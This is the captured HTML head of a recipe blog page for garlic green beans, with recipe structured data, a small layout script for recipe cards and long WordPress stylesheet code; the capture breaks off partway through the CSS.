

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/
body_size: 59087
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Garlic Green Beans &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Garlic Green Beans","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Garlic Green Beans is a delicious and succulent side dish for any kind of entree. This quick, simple and easy recipe uses garlic and oregano to give it dynamic flavor. It's an excellent choice for holiday or company meals, especially if you're looking for something on the lighter side. This side dish is healthy, low calorie, clean eating, gluten free and vegan. It's really a fabulous side to add to any comfort food meal.","datePublished":"2020-08-24T05:12:12+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Garlic-Green-Beans-58c35.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Garlic-Green-Beans-58c35-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Garlic-Green-Beans-58c35-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Garlic-Green-Beans-58c35-480x270.jpg"],"recipeYield":["6"],"prepTime":"PT5M","cookTime":"PT10M","totalTime":"PT15M","recipeIngredient":["1 lb. fresh green beans (tips removed )","2 tsp. minced garlic","1\/2 cup water","2 tbsp. olive oil","1 tsp. dried oregano","1\/2 tsp.  sea salt","1\/4 tsp. ground black pepper"],"recipeInstructions":[{"@type":"HowToStep","text":"In a large sauce pan over medium-high heat, bring the green beans, garlic and water to a boil.","name":"In a large sauce pan over medium-high heat, bring the green beans, garlic and water to a boil.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/24\/garlic-green-beans\/#wprm-recipe-132741-step-0-0"},{"@type":"HowToStep","text":"Reduce heat.","name":"Reduce heat.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/24\/garlic-green-beans\/#wprm-recipe-132741-step-0-1"},{"@type":"HowToStep","text":"Simmer green beans for 8 to 10 minutes or until fork tender.","name":"Simmer green beans for 8 to 10 minutes or until fork tender.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/24\/garlic-green-beans\/#wprm-recipe-132741-step-0-2"},{"@type":"HowToStep","text":"Drain in colander; transfer green beans to serving dish (or back to sauce pan).","name":"Drain in colander; transfer green beans to serving dish (or back to sauce pan).","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/24\/garlic-green-beans\/#wprm-recipe-132741-step-0-3"},{"@type":"HowToStep","text":"Stir in olive oil, oregano, salt and pepper.","name":"Stir in olive oil, oregano, salt and pepper.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/24\/garlic-green-beans\/#wprm-recipe-132741-step-0-4"},{"@type":"HowToStep","text":"Serve immediately.","name":"Serve immediately.","url":"https:\/\/cantstayoutofthekitchen.com\/2020\/08\/24\/garlic-green-beans\/#wprm-recipe-132741-step-0-5"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"recipeCategory":["Side Dish","Vegetable"],"recipeCuisine":["American"],"keywords":"gluten free, green beans, side dish, vegan, vegetable","nutrition":{"@type":"NutritionInformation","calories":"72 kcal","carbohydrateContent":"7 g","proteinContent":"2 g","fatContent":"5 g","saturatedFatContent":"1 g","sodiumContent":"165 mg","fiberContent":"2 g","sugarContent":"3 g","unsaturatedFatContent":"5 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Garlic Green Beans Comments Feed" href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F24%2Fgarlic-green-beans%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) 